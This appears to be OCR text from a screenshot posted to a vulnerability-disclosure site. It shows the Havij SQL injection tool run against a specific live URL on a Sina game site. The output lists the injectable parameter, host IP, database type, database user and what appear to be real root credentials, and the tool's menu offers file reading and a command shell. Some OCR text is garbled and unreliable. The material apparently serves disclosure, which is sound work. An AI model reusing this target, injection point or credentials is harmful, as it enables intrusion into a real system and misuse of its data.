 Havij
Target: http://game.sina.com.hk/cgi-bin/nw/focus.cgi?id=376
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://game.sina.com.hk/cgi-bin/nw/focus.cgi?id=376
Host IP: 218.213.85.148
DB Server: MySQL time based
Resp. Time(avg): 1134 ms
Current User: web_rw@localhost
Sql Version: 5/2.O2Oloj
DB User & Pass: root::localhost
root::sina235
www.wooyun.org